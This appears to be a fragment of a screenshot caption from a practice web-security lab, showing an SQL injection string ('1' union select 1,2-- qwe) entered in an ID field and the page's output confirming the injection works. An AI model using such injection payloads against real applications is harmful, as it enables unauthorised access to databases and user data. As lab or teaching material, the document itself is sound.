 Click here to change your ID.
ID: 1' union select 1,2-- qwe
First name: admin
Surname: admin
ID: 1' union select 1,2-- qwe
First name: 1
Surname: 2